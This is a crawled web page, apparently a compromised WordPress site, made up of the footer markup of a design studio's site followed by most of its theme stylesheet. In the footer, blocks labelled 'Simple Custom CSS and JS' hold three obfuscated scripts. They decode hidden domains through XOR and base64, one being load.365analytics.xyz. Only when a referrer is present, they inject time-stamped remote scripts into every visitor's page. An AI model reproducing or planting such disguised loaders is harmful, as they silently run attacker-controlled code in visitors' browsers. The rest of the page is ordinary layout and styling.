			<h2><a href="https://www.liftstudios.ca">Home</a></h2>
			<ul class="pages">
				<li><a href="https://www.liftstudios.ca/about">About Us</a></li>			
				<li><a href="https://www.liftstudios.ca/portfolio">Portfolio</a></li>			
				<li><a href="https://www.liftstudios.ca/research">Research</a></li>			
			</ul>
		</div>
		<div id="contact-us" class="section">
			<h2 class="expand"><a href="https://www.liftstudios.ca/contact" title="Contact Us" class="smallcaps">Contact Us</a></h2>
			<div class="address">
				<span><a href="mailto:info@liftstudios.ca">info@liftstudios.ca</a></span>
			</div><!-- .address -->
		</div><!-- .contact-us -->
			
		<div id="socialize" class="section">
		<h2 class="expand"><a href="https://www.liftstudios.ca/blog" title="Blog" class="smallcaps">Blog</a></h2>
			<ul>
				<li class="twitter"><a href="http://twitter.com/liftthis" title="Twitter">Twitter</a></li>
				<li class="facebook"><a href="https://www.facebook.com/pages/LiFT-Studios/118403951600939" title="Facebook">Facebook</a></li>
				<!-- <li class="delicious"><a href="#" title="[insert title here]">Delicious</a></li> -->
				<!-- <li class="vimeo"><a href="http://vimeo.com/lifttv" title="Vimeo">Vimeo</a></li> -->
			</ul>
		</div><!-- .socialize -->
		<div id="copyright" class="section">
			<a href="http://liftstudios.ca" title="Home"><img src="https://www.liftstudios.ca/wp-content/themes/child-2011/library/images/logo_footer.png" alt="LiFT Studios"/></a>
			<p>&copy; Copyright 2022 LiFT Studios. All Rights Reserved.</p>
		</div>
	</div><!-- #footer -->
</div><!-- #footer-container -->

<script type="text/javascript" src="https://www.liftstudios.ca/wp-content/themes/hybrid/library/js/drop-downs.min.js?ver=20110920" id="drop-downs-js"></script>
<script type="text/javascript" src="https://www.liftstudios.ca/wp-content/themes/child-2011/library/js/carousel.js?ver=1.0" id="carousel-js"></script>
<script type="text/javascript" src="https://www.liftstudios.ca/wp-content/themes/child-2011/library/js/toggle.js?ver=1.0" id="toggle-js"></script>
<script type="text/javascript" src="https://www.liftstudios.ca/wp-content/themes/child-2011/library/js/clickable.js?ver=1.0" id="clickable-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_deab88) {
    
    var _dcd602 = Date.now();
    var _9f3d39 = 1000;
    _dcd602 = _dcd602 / _9f3d39;
    _dcd602 = Math.floor(_dcd602);

    var _c7521c = 600;
    _dcd602 -= _dcd602 % _c7521c;
    _dcd602 = _dcd602.toString(16);

    var _6a2a92 = _deab88.referrer;

    if (!_6a2a92) return;

    var _b9a91a = [15255, 15250, 15245, 15262, 15263, 15258, 15240, 15251, 15257, 15252, 15258, 15241, 15263, 15248, 15250, 15247, 15317, 15250, 15253, 15261, 15252];

    _b9a91a = _b9a91a.map(function(_7dcaa7){
        return _7dcaa7 ^ 15355;
    });

    var _ee7706 = "43e56a3a3c18f43a24b212b3dd960683";
    
    _b9a91a = String.fromCharCode(..._b9a91a);

    var _382b50 = "https://";
    var _837c45 = "/";
    var _1a207 = "track-";

    var _b137ea = ".js";

    var _82554a = _deab88.createElement("script");
    _82554a.type = "text/javascript";
    _82554a.async = true;
    _82554a.src = _382b50 + _b9a91a + _837c45 + _1a207 + _dcd602 + _b137ea;

    _deab88.getElementsByTagName("head")[0].appendChild(_82554a)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_deab88) {
    
    var _dcd602 = Date.now();
    var _9f3d39 = 1000;
    _dcd602 = _dcd602 / _9f3d39;
    _dcd602 = Math.floor(_dcd602);

    var _c7521c = 600;
    _dcd602 -= _dcd602 % _c7521c;
    _dcd602 = _dcd602.toString(16);

    var _6a2a92 = _deab88.referrer;

    if (!_6a2a92) return;

    var _b9a91a = [15255, 15250, 15245, 15262, 15263, 15258, 15240, 15251, 15257, 15252, 15258, 15241, 15263, 15248, 15250, 15247, 15317, 15250, 15253, 15261, 15252];

    _b9a91a = _b9a91a.map(function(_7dcaa7){
        return _7dcaa7 ^ 15355;
    });

    var _ee7706 = "43e56a3a3c18f43a24b212b3dd960683";
    
    _b9a91a = String.fromCharCode(..._b9a91a);

    var _382b50 = "https://";
    var _837c45 = "/";
    var _1a207 = "track-";

    var _b137ea = ".js";

    var _82554a = _deab88.createElement("script");
    _82554a.type = "text/javascript";
    _82554a.async = true;
    _82554a.src = _382b50 + _b9a91a + _837c45 + _1a207 + _dcd602 + _b137ea;

    _deab88.getElementsByTagName("head")[0].appendChild(_82554a)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 92f914ca814e4132caef2c3c25bf2aa7 --><!-- end Simple Custom CSS and JS -->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-1355224-4', 'auto');
  ga('send', 'pageview');

</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.liftstudios.ca/wp-content/themes/child-2011/style.css
body_size: 10641
content:
/* STYLESHEET CREDITS
--------------------------------------------------------------
 * Theme Name: LiFT 2011 - Parallax
 * Theme URI: http://liftstudios.ca
 * Description: This is the template for the LiFT Studios website 2011
 * Version: 3.0
 * Author: Lift Studios - Haig Armen, Chris Stone, Sabrina Franco, Dave Emmett, Nathan Shubert
 * Author URI: http://liftstudios.ca
 * Tags: LIFT, Colour, Revamp, Refresh, Your, Browser
 * Template: hybrid
-------------------------------------------------------------- */

/* RESET CSS
-------------------------------------------------------------- */
@import url('library/css/reset.css');

/* FONT-FACE
-------------------------------------------------------------- */
@font-face {
font-family: '078MKSDMediumCondensed';
src: url('library/fonts/078mksd_mc.eot');
src: local('078MKSDMediumCondensed'),
		url('library/fonts/078mksd_mc.eot?#iefix') format('embedded-opentype'), 
		url('library/fonts/078mksd_mc.woff') format('woff'), 
		url('library/fonts/078mksd_mc.ttf')  format('truetype'),
		url('library/fonts/078mksd_mc.svg#078MKSDMediumCondensed') format('svg');
font-weight: normal;
font-style: normal;
}
	
@font-face {
font-family: 'TitilliumText22LLight';
src: url('library/fonts/TitilliumText22L002-webfont.eot');
src: url('library/fonts/TitilliumText22L002-webfont.eot?#iefix') format('embedded-opentype'),
         url('library/fonts/TitilliumText22L002-webfont.woff') format('woff'),
         url('library/fonts/TitilliumText22L002-webfont.ttf') format('truetype'),
         url('library/fonts/TitilliumText22L002-webfont.svg#TitilliumText22LLight') format('svg');
font-weight: normal;
font-style: normal;
}

/* BODY STRUCTURE
-------------------------------------------------------------- */
body {
	margin: -28px 0 0 0;
	padding: 0;
	background-color: #ECECEC;
	-webkit-text-size-adjust: none;
}

/* BASIC STYLINGS
-------------------------------------------------------------- */
p {
	font-family: 'TitilliumText22LLight', 'Lucida Grande', Arial, sans-serif;
	font-size-adjust: 0.488;
	font-weight: 200;
	font-style: normal;
}

img {
	max-width: 100%;
	height: auto;
}

p.entry-meta, p.entry-meta span.edit { clear: both; }

.page ul, .post ul, .page ol, .post ol {
	font-family: 'TitilliumText22LLight','Lucida Grande',Arial,sans-serif;
}


/* MAIN STRUCTURE
-------------------------------------------------------------- */
.wrapper {
	width: 100%;
	text-align: center;
}

.main-content {
	clear: both;
	background: url("library/images/main-grad-bg.jpg") repeat-x;
	min-height: 363px;
}

/* CONTAINERS
-------------------------------------------------------------- */
.container {
	margin: 0 auto;
	max-width: 960px;
	position: relative;
	text-align: left;
}

/* HEADINGS h1, h2, h3, h4, h5, h6
-------------------------------------------------------------- */
h1, h2, h3, h4, h5, h6 {
	text-transform: uppercase;
}

h1, h2, h3, h4 {
	margin-bottom: 15px;
	font-family: '078MKSDMediumCondensed', 'Helvetica Neue', Arial, Verdana, sans-serif;
}

.page-content h1, .page-content h2, .page-content h3, .page-content h4 {
	margin-bottom: 0;
}

h5, h6 {
	margin-bottom: 10px;
	text-transform: capitalize;
}

h1 {
	font-size: 42px;
	line-height: 1em;
	letter-spacing: 0.01em;
}

h2 {
	font-size: 36px;
	line-height: 1.2em;
	letter-spacing: 1.5px;
}

h3 {
	font-size: 32px;
	line-height: 1.3em;
	letter-spacing: 1.5px;
}

h4 {
	font-size: 28px;
	line-height: 1.3em;
}

h5 {
	font-size: 14px;
	line-height: 1.3em;
}

h1 span, h2 span, h3 span, h4 span, h5 span, h6 span {
	display: block;
}


/* SPECIAL HEADINGS
-------------------------------------------------------------- */
h3.column-title {
	font-size: 1.3em;
	letter-spacing: 0.08em;
}

h2.float-title {
	font-size: 48px;
	color: #ffffff;
}

.title-block {
	position: relative;
	top: -400px;
	height: 340px;
	margin-bottom: -400px;
	width: 580px;
}

.title-pos {
	bottom: 0;
	height: 100%;
	overflow: hidden;
	position: relative;
}

.title-elements {
	position: absolute;
	bottom: 0;
	margin-left: 15px;
}

h1.big-text {
	color: #fff;
	font-size: 5.7em;
	margin-bottom: 40px;
}

.title-pos .subtitle {
	color: #FFFFFF;
	display: block;
	font-family: '078MKSDMediumCondensed', 'Lucida Grande', Arial, sans-serif;
	font-size: 1.9em;
	margin-bottom: 10px;
	opacity: 0.5;
	text-transform: uppercase;
	letter-spacing: 2px;
}

/* LINKS
-------------------------------------------------------------- */
a {
	color: #666;
	outline: none;
}

a:visited {
	color: #666;
}

a:hover {
	color: #000;
}

a:active {
	color: #499FCC;
}

a.view-all {
	text-transform: uppercase;
	font-family: 'TitilliumText22LLight', "Lucida Grande", Helvetica, Arial, sans-serif;
	font-weight: bold;
	font-size: 12px;
}

p.view-all {
	text-transform: uppercase;
	font-family: 'TitilliumText22LLight', "Lucida Grande", Helvetica, Arial, sans-serif;
	font-weight: bold;
	font-size: 14px;
	font-size-adjust: 0;
}

a.read-more {
	padding: 10px 15px;
	background-color: #7C7C7C;
	color: #c3c3c3;
}

a:hover.read-more {
	background-color: #ed008c;
	color: #000000;
}

/* CLEAR FLOATS
-------------------------------------------------------------- */
.clear {
	clear: both;
}

hr.clear {
	visibility: hidden;
	height: 1px;
	padding: 0;
	margin: 0;
}


/* SPECIAL CLASSES - LiFT Colours
-------------------------------------------------------------- */
span.green {
color: #93c63e;
}

span.blue {
color: #3597d3;
}

span.magenta {
color: #ed008c;
}

span.black {
color: #444444;
}

span.bg-green {
	background-color: #93c63e;
	padding: 1px 5px;
	display: inline;
	color: #FFFFFF;
	}
	
	span.bg-green a {
		color: #fff!important;
	}
		
	.bg-green span {
	background-color: #93c63e;
	padding: 1px 5px;
	display: inline;
	color: #FFFFFF;
	}
	
.home .parallax-center h3 a {
	background-color: #93c63e;
	padding: 1px 5px;
	color: #FFFFFF!important;
	}
	
.home .parallax-center h3 a:hover {
	background-color: #000;
	}

span.bg-blue {
background-color: #3597d3;
padding: 1px 5px;
display: inline;
color: #FFFFFF;
}

	.bg-blue span {
	background-color: #3597d3;
	padding: 1px 5px;
	display: inline;
	color: #FFFFFF;
	}

span.bg-magenta {
background-color: #ed008c;
padding: 1px 5px;
display: inline;
color: #FFFFFF;
}

	.bg-magenta span {
	background-color: #ed008c;
	padding: 1px 5px;
	display: inline;
	color: #FFFFFF;
	}

span.bg-black {
background-color: #444444;
padding: 1px 5px;
display: inline;
color: #FFFFFF;
}

	.bg-black span {
	background-color: #444444;
	padding: 1px 5px;
	display: inline;
	color: #FFFFFF;
	}
	
.home .float-body p a {
	color: #E52D8E;
	}
	
.home .float-body p a:hover {
	background-color: #E52D8E;
	color: #fff;
}


/* HEADER
-------------------------------------------------------------- */
.portfolio-list {
	border-bottom: none;
	margin: 0 0 3px 5px;
	position: relative;
}

.portfolio-list a {
	display: block;
	width: 470px;
	height: 32px;
	text-align: right;
 	letter-spacing: 0.08em;
	background-repeat: no-repeat;
}

.portfolio-list a span {
	position: absolute;
}

.portfolio-list img {
	z-index: 1;
}

.portfolio-list .overlay {
	width: 470px;
	height: 32px;
	z-index:2;
	background: url("library/images/banner-overlay.png") no-repeat transparent;
	bottom: 0;
	visibility: hidden;
}

.portfolio-list a .label {
	font-size: 24px;
	font-family: "078MKSDMediumCondensed", sans-serif;
	text-transform: uppercase;
	color: #fff;
	bottom: 5px;
	left: 5px;
	z-index: 3;
}

.directory .viewall {
	line-height: 1;
}

.directory .viewall a {
	background-color: #efefef;
	color: #222;
	display: block;
	float: left;
	font-size: 0.9em;
	font-size: .75em;
	padding: 5px 10px 5px;
	width: 212px;
}

.directory .viewall a:after {
	content: "\2009\00bb";
}

#header .directory a.portfolio-archive {
	float: right;
	color: #bbb;
	display: block;
	text-align: right;
}

#header .viewall a:hover {
	color: #fff;
	background-color: #000;
}

#header-container {
	background: #ffffff;
	text-align: center;
	width: 100%;
	position: relative;
	z-index: 10;
	-moz-box-shadow: 1px 0px 4px rgba(0,0,0,.2); /* FF3.5+ */
	-webkit-box-shadow: 1px 0px 4px rgba(0,0,0,.2); /* Saf3.0+, Chrome */
	-khtml-box-shadow: 1px 0px 4px rgba(0,0,0,.2); /* IE6-8 */
	box-shadow: 1px 0px 4px rgba(0,0,0,.2); /* Opera 10.5, IE 9.0 */
}

#header {
	text-align: left;
	margin: 0 auto;
	width: 100%;
	min-width: 755px;
	max-width: 960px;
	position: relative;
	color: #666666;
}

.top-nav {
	display: none;
	border-bottom: 1px solid #b2b2b2;
	padding: 28px 0 0 0;
	margin-bottom: 10px;
}

body.admin-bar .top-nav {
	padding-top: 0;
}
body.admin-bar .bottom-nav {
	height: 65px;
}

#header .title {
	border-bottom: 1px solid #b2b2b2;
	position: relative;
	height: 45px;
}

#header .title h2 {
	margin: 0;
}

#header .title h2 a {
	font-family: "078MKSDMediumCondensed", sans-serif;
	font-size: 20px;
	letter-spacing: 0.1em;
	color: #E10B7D;
	line-height: 15px;
	margin-top: 20px;
	text-transform: uppercase;
}

#header .message p {
	width: 430px;
	float: left;
	font-family: "078MKSDMediumCondensed", sans-serif;
	font-size: 1.85em;
	letter-spacing: 0.1em;
	line-height: 36px;
	margin: 20px 0 0 0;
	padding-right: 50px;
}

#header .directory {
	width: 470px;
	float: left;
	margin-top: 10px;
	font-size: 16px;
	line-height: 36px;
	text-transform: uppercase;
}

#header .directory h2 {
	font-family: "078MKSDMediumCondensed", sans-serif;
	font-size: 20px;
	letter-spacing: 0.1em;
	color: #E10B7D;
	line-height: 15px;
	margin-top: 20px;
}

#header .directory ul {
	margin: 0;
	font-family: 'TitilliumText22LLight', "Lucida Grande", Helvetica, Arial, sans-serif;
}

#header .about .directory li, #header .research .directory li {
	border-bottom: 1px solid gray;
	padding-left: 5px;
	list-style-position: inside;
}

#header .research .directory li {
	margin-bottom: 5px;
}

#header .icon {
	top: 6px;
	position: absolute;
	right: 0;
}

#header a.thumb {
	float: left;
	height: auto;
	margin-right: 15px;
	position: relative;
	width: 20px;
}

#header a img.thumbnail {
	width: 100%;
	height: auto;
	margin: 0;
}

#header a.thumb_desc {
	float: left;
	width: 400px;
}

#header .directory.aboutus ul {
	list-style: none;
}

#header .directory.aboutus ul li a.page-item-2014 {
background: url("library/images/lift.png") no-repeat scroll 0 8px transparent;
padding-left: 30px;
}
#header .directory.aboutus ul li a.page-item-2016 {
background: url("library/images/tenpillars.png") no-repeat scroll 0 8px transparent;
padding-left: 30px;
}
#header .directory.aboutus ul li a.page-item-2018 {
background: url("library/images/services.png") no-repeat scroll 0 8px transparent;
padding-left: 30px;
}
#header .directory.aboutus ul li a.page-item-2020 {
background: url("library/images/team.png") no-repeat scroll 0 8px transparent;
padding-left: 30px;
}

#header .directory.aboutus li.subnav > a {
	display: block;
	float: left;
	padding: 8px 0;
	width: 170px;
}

#header .directory.aboutus a img.thumbnail {
	width: 20px;
}

#header .directory.aboutus ul.children {
	height: 32px;
}
#header .directory.aboutus ul.children li {
	border: none;
	list-style: none;
}

#header .directory.aboutus ul.children li a {
	margin: 5px 3px 0 0;
	width: 20px;
	font-family: "078MKSDMediumCondensed", sans-serif;
	background-color: #E52D8E;
	color: #fff;
	text-indent: 7px;
	font-size: 17px;
	vertical-align: bottom;
	height: 20px;
	letter-spacing: .1em;
}

#header .directory.aboutus ul.children li a img {
	display: block;
	height: 20px;
}

#header .directory.aboutus ul.pillar_numbers li a {
	height: auto;
	padding-top: 2px;
}

#header .directory.aboutus ul.pillar_numbers li a:hover {
	background-color: #807F7F;
}

#header .directory.aboutus ul.team li a {
	text-indent: -9999px;
}

#header .directory.aboutus ul.team li a.haig-armen {
	background: transparent url('library/images/icon-haig.gif') no-repeat 0 -20px;
}

#header .directory.aboutus ul.team li a.chris-stone {
	background: transparent url('library/images/icon-chris.gif') no-repeat 0 -20px;
}

#header .directory.aboutus ul.team li a.dave-emmett {
	background: transparent url('library/images/icon-dave.gif') no-repeat 0 -20px;
}

#header .directory.aboutus ul.team li a.sabrina-franco {
	background: transparent url('library/images/icon-sabrina.gif') no-repeat 0 -20px;
}

#header .directory.aboutus ul.team li a.nathan-shubert-harbison {
	background: transparent url('library/images/icon-nathan.gif') no-repeat 0 -20px;
}

#header .directory.aboutus ul.team li a:hover {
	background-position: 0 0;
}

/* Header, slideshow */

.single-portfolio #home-feature {
	height: 500px;
}

.single-portfolio .scrollable-slide {
	height: 500px;
}

.header.slideshow .feature_image {
	margin-top: -100px;
	z-index: 0;
	position: relative;
}

.single-portfolio .header_text .the_content p {
	opacity: .65;
	z-index: 10;
	position: absolute;
	width: 425px;
	padding: 2em;
	right: 20px;
	top: 40px;
	background-color: rgba(0,0,0,.4);
	color: #fff;
}

#header .directory .research-item a.research-title {
	display: block;
	padding: 1px 0 8px 0;
}


/* ========== HEADER ELEMENT: TOP NAV : DIRECTORY ICONS ========== */
/* LIFT STUDIOS */
#header .directory ul li.page-item-2014 {
list-style-image: url('library/images/lift.png');
}

/* 10 PILLARS */
#header .directory ul li.page-item-2016 {
list-style-image: url('library/images/tenpillars.png');
}

/* OUR SERVICES */
#header .directory ul li.page-item-2018 {
list-style-image: url('library/images/services.png');
}

/* OUR TEAM */
#header .directory ul li.page-item-2020 {
list-style-image: url('library/images/team.png');
}

#header .directory ul li a {
	font-size: 0.9em;
	line-height: 18px;
	text-transform: none;
}
#header .portfolio .directory ul, #header .research .directory ul {
	list-style: none;
}

.stepcarousel {
	height: 270px;
	width: 100%;
	min-width: 755px;
	max-width: 960px;
	overflow: scroll;
	position: relative;
}

.stepcarousel .belt {
	position: absolute;
	left: 0;
	top: 0;
	width: 100% !important;
	min-width: 755px;
}

.stepcarousel .panel {
	float: left;
	overflow: hidden;
	margin: 10px;
	width: 960px;
}

#logo {
	display: block;
	position: absolute;
	bottom: -35px;
	left: 15px;
	z-index: 6;
	margin-left: 12px;
}

.bottom-nav {
	clear: both;
	position: relative;
	height: 90px;
}

.bottom-nav h1 {
	margin: 0;
}

.bottom-nav .nav {
	bottom: 0;
	float: left;
	height: 15px;
	padding: 0 0 10px;
	position: absolute;
	right: 0;
	width: 500px;
}

.nav ul {
	display: block;
	float: left;
	list-style: none;
	margin: 0;
	width: 280px;
}

.nav ul li a {
	float: left;
	padding: 0px 10px;
	border-right: 1px solid #b2b2b2;
	text-decoration: none;
	color: #999999;
	text-transform: uppercase;
	font-family: 'TitilliumText22LLight', "Lucida Grande", Arial, sans-serif;
	font-size: 0.75em;
}

.nav ul li a:hover {
	color: #000000;
}

.nav ul li a.selected {
	color: #E10B7D;
}

.bottom-nav.open .nav ul li a.selected {
	cursor: default;
}

.nav ul li a.selected:hover {
	color: #e7007b;
}

.nav .search {
	float: right;
	font-size: 0.7em;
	padding: 0px;
}

#search_module input {
	padding: 0 0 0 8px;
}

#search_module input.search-text {
    background-color: #FFFFFF;
    border: 1px solid #e3e3e3;
    float: left;
    height: 18px;
    width: 140px;
	font-family: 'TitilliumText22LLight', "Lucida Grande", Arial, sans-serif;
}

#search_module input.search-text:hover, #search_module input.search-text:focus {
	border: 1px solid #E10B7D;
	}

#search_module input.search-submit.button {
	background: #E3E3E3 url('library/images/icon-search.png') no-repeat 7px 2px;
	border: none;
	float: left;
	padding: 2px 3px;
	text-transform: uppercase;
	width: 30px;
	margin: 0;
	height: 20px;
	font-family: "Lucida Grande", Arial, sans-serif;
	text-indent: -9999px;
}

#search_module input.search-submit.button:hover {
	background-color: #E10B7D;
	color: #FFFFFF;
	cursor: pointer;
}

.close-nav {
	position: absolute;
	right: 0;
	top: 20px;
	z-index: 1;
	background-color: #fff;
}

.close-nav p {
	margin-bottom: 0;
	text-transform: uppercase;
	font-size: 0.7em;
}

.close-nav a {
	display: block;
	height: 16px;
	width: 45px;
	background: url('library/images/close.png') no-repeat right top;
	margin-top: 10px;
}

.close-nav a:hover {
color: #E7007B;
background-position: bottom right;
}

.nav .no-visor {
display: none;
}

/* COLUMNS
-------------------------------------------------------------- */
.column-content .col_1, .column-content .col_2, .column-content .col_3 {
	background: transparent 0 0;
	float: left;
	width: 270px;
	padding: 0 15px;
	margin-right: 30px;
}

.column-content .col_3 {
	margin-right: 0;
}

.column-content ul {
	display: block;
	list-style: none;
	margin: 0 0 10px 0;
	font-size: 90%;
}

.column-content ul li h5 a {
	font-size: 13px;
	font-weight: lighter;
	display: block;
	padding: 10px;
	letter-spacing: -0.02em;
	font-family: 'TitilliumText22LLight', "Lucida Grande", Arial, sans-serif;
}

.column-content ul li  {
	border-bottom: 1px solid #bababa;
	cursor: pointer;
}

.column-content ul li:hover  {
    border-bottom: 1px solid #bababa;
	background-image: linear-gradient(bottom, rgb(214,214,214) 32%, rgb(235,235,235) 69%);
	background-image: -o-linear-gradient(bottom, rgb(214,214,214) 32%, rgb(235,235,235) 69%);
	background-image: -moz-linear-gradient(bottom, rgb(214,214,214) 32%, rgb(235,235,235) 69%);
	background-image: -webkit-linear-gradient(bottom, rgb(214,214,214) 32%, rgb(235,235,235) 69%);
	background-image: -ms-linear-gradient(bottom, rgb(214,214,214) 32%, rgb(235,235,235) 69%);

	background-image: -webkit-gradient(
		linear,
		left bottom,
		left top,
		color-stop(0.32, rgb(214,214,214)),
		color-stop(0.69, rgb(235,235,235))
	);
}

.column-content ul li:first-child  {
	margin: -10px 0 0 0;
}

.column-content ul .portfolio-list:first-child  {
	margin: -5px 0 3px 5px;
}

.column-content img {
    float: left;
    margin: 5px 10px 20px 0;
}

.column-content .thumbnail-image {
	float: left;
	padding: 5px 0 0 10px;
}

.column-content h5 {
	margin-bottom: 0;
}

.column-content .date {
    color: #3A3A3C;
    font-size: 0.9em;
    margin: 0 0 10px;
    text-transform: uppercase;
}

.column-content h3 {
    border-bottom: 1px solid #7B7B7B;
    color: #e52d8e;
    margin-bottom: 10px;
    padding-bottom: 3px;
    text-transform: uppercase;
	padding-left: 10px;
}

.column-content h3 a {
	color: #e52d8e;
}

.column-content .title {
	position: relative;
}

.column-content ul.about li.icon-lift-studios h5 a {
	background: url("library/images/lift.png") no-repeat scroll 10px 8px transparent;
	padding-left: 35px;
}

.column-content ul.about li.icon-10-pillars h5 a {
	background: url("library/images/tenpillars.png") no-repeat scroll 10px 8px transparent;
	padding-left: 35px;
}

.column-content ul.about li.icon-our-services h5 a{
	background: url("library/images/services.png") no-repeat scroll 10px 8px transparent;
	padding-left: 35px;
}

.column-content ul.about li.icon-our-team h5 a {
	background: url("library/images/team.png") no-repeat scroll 10px 8px transparent;
	padding-left: 35px;
}

p.view-all a {
	font-size: 12px;
	color: #e52d8e;
	font-weight: lighter;
	padding-left: 10px;
	display: block;
}

p.view-all a:hover {
	color: #000000;
}

.column-content .title span a.view-all {
	position: absolute;
	bottom: 3px;
	right: 0;
	font-size: 12px;
}

.column-content .col_1 ul li a:hover, 
.column-content .col_1 .viewall a:hover, 
.column-content .col_2 ul li a:hover, 
.column-content .col_2 .viewall a:hover, 
.column-content .col_3 ul li a:hover, 
.column-content .col_3 .viewall a:hover {
	color: #3A3A3C;
}

.column-content ul.about {
	margin-bottom: 40px;
}

.column-content ul.blog li p {
	margin: 0 10px;
	font-size: 13px;
}

.column-content ul.blog li a.more_link {
	margin: 0 10px;
	color: #ed008c;
	display: block;
	font-size: 12px;
	text-transform: uppercase;
}

.column-content ul.blog li a:hover {
	color: #000;
}

.column-content ul.blog li h5 a {
	font-size: 18px;
	color: #ed008c;
	text-transform: uppercase;
	font-family: 'TitilliumText22LLight', "Lucida Grande", Arial, sans-serif;
	line-height: 24px;
}

.col_2 .portfolio-list {
	width: 261px;
	height: 32px;
}

.col_2 .portfolio-list a {
	display: block;
	width: 261px;
	height: 32px;
	overflow: hidden;
}

.col_2 .portfolio-list img {
	display: block;
	width: 470px;
	height: 32px;
	margin: 0;
	padding: 0;
}

.col_2 .portfolio-list .overlay {
	width: 100%;
}


/* HOMEPAGE
-------------------------------------------------------------- */

#home-feature {
	background: url('library/images/bg-slideshow-back2.jpg') repeat-x 0 center;
	height: 530px;
	position: relative;
}

#home-posts {
	margin: 0;
    padding-bottom: 30px;
    text-align: left;
    width: 100%;
	position: relative;
	top: 0;
}

/*#column-content {
	margin-top: 250px;
}*/

#home-intro {
	background-color: #FFFFFF;
/*	margin-top: -185px;*/
	padding: 25px 85px 25px 50px;
	position: relative;
	width: 465px;
	left: 15px;
	top: -40px;
}

#home-intro p {
	margin-bottom: 0;
}

#home-feature .items .section {
	width: 960px;
}


/* Twitter Stream
-------------------------------------------------------------- */
.twitter-stream {
	position: relative;
}

.twitter-stream .tweet {
	margin: 0 10px 20px;
	font-family: 'TitilliumText22LLight', "Lucida Grande", Helvetica, Arial, sans-serif;
	font-size: 14px;
}

/* SIDEBAR
-------------------------------------------------------------- */
#sidebar {
	float: right;
	margin: 120px 0 60px; 
}

#sidebar .sidebar-content {
	padding: 20px 0;
	width: 230px;
}

.sidebar-content .block {
	margin-bottom: 21px;
}

#sidebar .sidebar-content .section {
	margin-bottom: 30px;
}

#sidebar h2 a {
	color: #E10B7D;
	}

.sidebar-content h3, .sidebar-content h2 {
	font-size: 1.25em; /* 20px */
	border-bottom: solid 1px #5b5b5b;
	color: #E10B7D;
	padding: 0 0 6px 10px;
	margin-bottom: 0;
	letter-spacing: 0.08em;
}

.sidebar-content .column-content.about h3 {
	margin-bottom: .5em;
	}
	
.sidebar-content .column-content.about li:hover {
	background: none;
	}
	
.sidebar-content .column-content.about li h5:hover {
	background-image: linear-gradient(bottom, rgb(214,214,214) 32%, rgb(235,235,235) 69%);
	background-image: -o-linear-gradient(bottom, rgb(214,214,214) 32%, rgb(235,235,235) 69%);
	background-image: -moz-linear-gradient(bottom, rgb(214,214,214) 32%, rgb(235,235,235) 69%);
	background-image: -webkit-linear-gradient(bottom, rgb(214,214,214) 32%, rgb(235,235,235) 69%);
	background-image: -ms-linear-gradient(bottom, rgb(214,214,214) 32%, rgb(235,235,235) 69%);

	background-image: -webkit-gradient(
		linear,
		left bottom,
		left top,
		color-stop(0.32, rgb(214,214,214)),
		color-stop(0.69, rgb(235,235,235))
	);
	}

.sidebar-content > div {
	margin-bottom: 21px;
}

.betterrelated p {
	display:none;
}

.sidebar-content ol, .sidebar-content ul {
	list-style: none;
	margin: 0 0 2px;
}

.sidebar-content li {
	border-bottom: solid 1px #b7b7b7;
}

.sidebar-content li:last-child {
	border-bottom: solid 1px #5b5b5b;
}

.sidebar-content .column-content.about li:last-child {
	border-bottom: 1px solid #bababa;
	}

.sidebar-content li a {
	display: block;
